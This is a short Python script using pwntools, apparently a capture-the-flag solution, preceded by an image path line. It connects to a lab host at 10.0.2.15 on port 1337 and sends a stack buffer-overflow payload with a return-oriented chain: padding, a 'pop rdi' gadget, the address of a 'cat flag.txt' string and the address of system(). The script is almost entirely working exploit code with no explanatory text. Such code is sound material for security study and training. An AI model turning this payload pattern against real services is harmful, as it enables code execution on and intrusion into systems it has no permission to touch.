 1 from pwn import *
2
3 target_ip = "10.0.2.15"
4 tagret_port = 1337
5
6 p = remote(target_ip, tagret_port)
7
8
9
10 system_address = p64(0x0040074b)
11 cat_flag_txt_str_addr = p64(0x00601060)
12 pop_rdi_ret_addr = p64(0x00000000004007c3)
13
14 payload = b"A" * 0x20
15 payload += b"B" * 0x8
16 payload += pop_rdi_ret_addr
17 payload += cat_flag_txt_str_addr
18 payload += system_address
19
20
21 p.recv()
22 p.sendline(payload)
23 print(p.recvline())
24 success(p.recvline())